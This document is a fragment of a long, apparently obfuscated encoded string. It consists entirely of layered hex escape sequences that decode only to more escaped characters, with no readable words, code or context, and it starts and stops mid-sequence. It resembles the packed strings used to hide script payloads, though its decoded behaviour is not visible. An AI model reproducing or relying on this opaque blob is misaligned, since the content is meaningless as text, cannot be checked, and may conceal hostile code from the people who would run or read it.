3\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x